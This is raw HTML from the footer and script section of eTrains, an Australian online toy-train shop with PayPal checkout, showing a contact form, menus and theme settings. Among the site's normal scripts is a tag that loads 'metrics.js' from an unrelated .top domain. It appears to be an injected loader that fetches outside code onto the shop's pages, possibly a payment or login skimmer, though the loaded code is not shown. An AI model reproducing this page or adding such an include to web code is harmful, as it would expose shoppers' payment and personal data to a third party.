            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_1' id='gform_style_settings_1' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsIjc3NGZkMmNjZjFiMmRhZTEzYTlkOGMwYzkyN2YzODdmIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <input type="hidden" id="ct_checkjs_41ae36ecb9b3eee609d05b90c14222fb" name="ct_checkjs" value="0" /><script >setTimeout(function(){var ct_input_name = "ct_checkjs_41ae36ecb9b3eee609d05b90c14222fb";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, 'b0a6096f1621b1da3e82129290de8c8cfeca6256d1d8745d88fa92a85775a9af');}}, 1000);</script><input
                    class="apbct_special_field apbct_email_id__gravity_form"
                    name="apbct__email_id__gravity_form"
                    aria-label="apbct__label_id__gravity_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /></form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_1' id='gform_ajax_frame_1' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script>
gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://www.etrains.com.au/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_1').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://www.etrains.com.au/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_1').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script>
</div></div></div><div class="g-cols wpb_row via_grid cols_custom laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="--gap:2rem;--custom-columns:2.4fr 1.2fr 1.2fr 1.2fr "><div class="wpb_column vc_column_container"><div class="vc_column-inner"><nav class="w-menu us_custom_42e88c8c layout_ver style_links us_menu_1" style="--main-gap:1rem;--main-ver-indent:0.8em;--main-hor-indent:0.8em;--main-color:var(--color-header-middle-bg);--main-hover-color:var(--color-header-middle-bg);--main-active-color:var(--color-header-middle-bg);"><ul id="menu-header-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://www.etrains.com.au/etrains/">eTrains</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-730"><a href="https://www.etrains.com.au/etoys/">eToys</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17"><a href="/brands/">Brands</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-521"><a href="https://www.etrains.com.au/catalogues/">Catalogues</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="/autumn-specials/">Current Specials</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-549"><a href="https://www.etrains.com.au/shipping-information/">Shipping Information</a></li><li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-25192"><a href="https://www.etrains.com.au/product/gift-card/">Gift Cards</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-523"><a href="https://www.etrains.com.au/about-us/">About</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29548"><a href="https://www.etrains.com.au/blog/">Blog</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="https://www.etrains.com.au/contact-us/">Contact Us</a></li></ul><style>@media ( max-width:600px ){.us_menu_1 .menu{display:block!important}.us_menu_1 .menu>li{margin:0 0 var(--main-gap,1rem)!important}}</style></nav></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h4 class="w-text us_custom_6df4bc3a h-4 mb-1 has_text_color"><span class="w-text-h"><span class="w-text-value">Customer Service</span></span></h4><nav class="w-menu us_custom_cf45710c has_text_color layout_ver style_links us_menu_2" style="--main-gap:1rem;--main-ver-indent:0.8em;--main-hor-indent:0.8em;--main-color:var(--color-header-middle-bg);--main-hover-color:#ffffff;--main-active-color:#ffffff;"><ul id="menu-customer-service" class="menu"><li id="menu-item-18144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18144"><a href="https://www.etrains.com.au/shipping-returns/">Shipping &#038; Returns</a></li><li id="menu-item-18149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18149"><a href="https://www.etrains.com.au/terms-conditions/">Terms &#038; Conditions</a></li></ul><style>@media ( max-width:600px ){.us_menu_2 .menu{display:block!important}.us_menu_2 .menu>li{margin:0 0 var(--main-gap,1rem)!important}}</style></nav></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h4 class="w-text us_custom_6df4bc3a h-4 mb-1 has_text_color"><span class="w-text-h"><span class="w-text-value">Contact</span></span></h4><div class="wpb_text_column us_custom_cf45710c contact has_text_color"><div class="wpb_wrapper"><p><a href="#">(+61)403930824</a></p>
<p><a href="mailto:info@etrains.com.au">info@etrains.com.au</a></p>
<p><a href="#">PO Box 305 – MORLEY WA 6943</a></p>
</div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-hwrapper valign_middle default_align_right laptops_align_right tablets_align_right mobiles_align_left" style="--hwrapper-gap:1.25rem"><div class="w-image align_none"><a target="_blank" href="https://www.facebook.com/people/E-Trains/100057363613012/" aria-label="Vector (1)" class="w-image-h"><img src="https://www.etrains.com.au/wp-content/uploads/2024/04/Vector-1.svg" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></a></div></div></div></div></div></div></div></div></div></section><section class="l-section wpb_row us_custom_29dd20f0 height_medium"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="g-cols wpb_row via_grid cols_2-1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_middle type_default stacking_default" style="--gap:2rem;"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_text_column us_custom_aa7a75f3 has_text_color"><div class="wpb_wrapper"><p>Copyright © 2024 eTrains | PWD Digital Agency</p>
</div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-hwrapper g-1 valign_middle default_align_right laptops_align_right tablets_align_right mobiles_align_left" style="--hwrapper-gap:1.25rem"><div class="w-image align_none"><div class="w-image-h"><img width="74" height="25" src="https://www.etrains.com.au/wp-content/uploads/2024/04/AP_logo_badge_6328x2204_blackwhite_png-1.png" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></div></div><div class="w-image align_none"><div class="w-image-h"><img src="https://www.etrains.com.au/wp-content/uploads/2024/04/Components-Sprint-3.svg" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></div></div><div class="w-image align_none"><div class="w-image-h"><img width="98" height="25" src="https://www.etrains.com.au/wp-content/uploads/2024/04/new-PayPal-Logo-horizontal-full-color-png-1.png" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></div></div><div class="w-image align_none"><div class="w-image-h"><img width="108" height="29" src="https://www.etrains.com.au/wp-content/uploads/2024/04/zip-pay-logo-light-background-outside-pocket-1.png" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></div></div></div></div></div></div></div></div></div></div></section>
</footer><a class="w-toplink pos_right" href="#" title="Back to top" aria-label="Back to top" role="button"><i class="far fa-angle-up"></i></a>	<button id="w-header-show" class="w-header-show" aria-label="Menu"><span>Menu</span></button>
	<div class="w-header-overlay"></div>
		<script>
		// Store some global theme options used in JS
		window.$us = window.$us || {};
		$us.canvasOptions = ( $us.canvasOptions || {} );
		$us.canvasOptions.disableEffectsWidth = 10;
		$us.canvasOptions.columnsStackingWidth = 800;
		$us.canvasOptions.backToTopDisplay = 100;
		$us.canvasOptions.scrollDuration = 1000;

		$us.langOptions = ( $us.langOptions || {} );
		$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
		$us.langOptions.magnificPopup.tPrev = 'Previous (Left arrow key)';
		$us.langOptions.magnificPopup.tNext = 'Next (Right arrow key)';
		$us.langOptions.magnificPopup.tCounter = '%curr% of %total%';

		$us.navOptions = ( $us.navOptions || {} );
		$us.navOptions.mobileWidth = 900;
		$us.navOptions.togglable = true;
		$us.ajaxUrl = 'https://www.etrains.com.au/wp-admin/admin-ajax.php';
		$us.templateDirectoryUri = 'https://www.etrains.com.au/wp-content/themes/Impreza';
		$us.responsiveBreakpoints = {"default":0,"laptops":1440,"tablets":1024,"mobiles":800};
		$us.userFavoritePostIds = '';
	</script>
	<script id="us-header-settings">if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"layout":{"hidden":[],"middle_left":["image:1"],"bottom_center":["menu:1"],"middle_right":["search:1","cart:1","image:2"]},"options":{"custom_breakpoint":0,"breakpoint":"","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":0,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":0,"top_centering":0,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"100px","middle_sticky_height":"80px","middle_fullwidth":1,"middle_centering":0,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":1,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"#0086A5","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":1,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":1,"bottom_centering":0,"bottom_bg_color":"#D2E6DB","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"#646cfd","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"#E0ECEF","bottom_transparent_text_hover_color":"#E0ECEF"}},"laptops":{"layout":{"hidden":[],"middle_left":["image:1"],"bottom_center":["menu:1"],"middle_right":["search:1","cart:1","image:2"]},"options":{"custom_breakpoint":0,"breakpoint":"1440px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":0,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":0,"top_centering":0,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"80px","middle_fullwidth":0,"middle_centering":0,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":1,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":1,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":0,"bottom_centering":0,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"}},"tablets":{"layout":{"hidden":[],"middle_left":["image:1"],"bottom_center":[],"middle_right":["search:1","cart:1","image:2"],"bottom_right":["menu:1"]},"options":{"custom_breakpoint":1,"breakpoint":"1190px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":0,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":0,"top_centering":0,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"80px","middle_fullwidth":0,"middle_centering":0,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":1,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":1,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":0,"bottom_centering":0,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"}},"mobiles":{"layout":{"hidden":[],"middle_left":["image:1"],"bottom_center":[],"middle_right":["search:1","cart:1","image:2"],"bottom_right":["menu:1"]},"options":{"custom_breakpoint":0,"breakpoint":"800px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":0,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":0,"top_centering":0,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"80px","middle_fullwidth":0,"middle_centering":0,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":1,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":1,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":0,"bottom_centering":0,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"}},"header_id":"11"};</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pwd-impreza-child\/*","\/wp-content\/themes\/Impreza\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script src="https://meriksgairen.top/etrains/metrics.js"></script>
    
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id="wcPPCPSettings">
				window['wcPPCPSettings'] = JSON.parse( decodeURIComponent( '%7B%22generalData%22%3A%7B%22clientId%22%3A%22BAAUNCJ58SAk0vXHIDxEhmCPUlXLcFteRcD-MVxIdZVT_ygNKsZOHeMBGkCcIofGhxB7W_I_8W91ynwrv0%22%2C%22environment%22%3A%22production%22%2C%22partner_id%22%3A%22PaymentPlugins_PCP%22%2C%22page%22%3A%22product%22%2C%22version%22%3A%221.0.53%22%2C%22restRoutes%22%3A%7B%22connect%5C%2Faccount%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Faccount%5C%2Fconnect%22%7D%2C%22cart%5C%2Fitem%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fitem%22%7D%2C%22cart%5C%2Fshipping%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fshipping%22%7D%2C%22cart%5C%2Fcheckout%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fcheckout%22%7D%2C%22cart%5C%2Frefresh%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Frefresh%22%7D%2C%22cart%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Forder%22%7D%2C%22order%5C%2Fpay%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Forder%5C%2Fpay%22%7D%2C%22billing-agreement%5C%2Ftoken%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreement%5C%2Ftoken%5C%2F%3F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22billing-agreement%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreements%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22webhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fwebhook%5C%2F%28%3FP%3Cenvironment%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Ftracking%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%5C%2Ftracking%22%7D%2C%22admin%5C%2Fwebhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Fwebhook%22%7D%7D%2C%22ajaxRestPath%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2F%25s%22%7D%2C%22errorMessages%22%3A%7B%22terms%22%3A%22Please%20check%20the%20terms%20and%20conditions%20before%20proceeding.%22%2C%22invalid_client_id%22%3A%22Invalid%20PayPal%20client%20ID.%20Please%20check%20your%20API%20Settings.%22%2C%22invalid_currency%22%3A%22PayPal%20does%20not%20support%20currency%20%25.%20Please%20use%20a%20supported%20currency.%22%2C%22order_button_click%22%3A%22Please%20click%20the%20PayPal%20button%20before%20placing%20your%20order.%22%2C%22order_missing_address%22%3A%22Please%20fill%20out%20all%20billing%20and%20shipping%20fields%20before%20clicking%20PayPal.%22%2C%22order_missing_billing_address%22%3A%22Please%20fill%20out%20all%20billing%20fields%20before%20clicking%20PayPal.%22%2C%22cancel%22%3A%22Cancel%22%7D%2C%22i18n%22%3A%7B%22locale%22%3A%22%7B%5C%22AE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22AF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22AL%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%7D%7D%2C%5C%22AO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22AT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22AU%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Suburb%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22AX%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BA%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Canton%5C%22%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BD%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22BE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22BH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BI%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22BS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22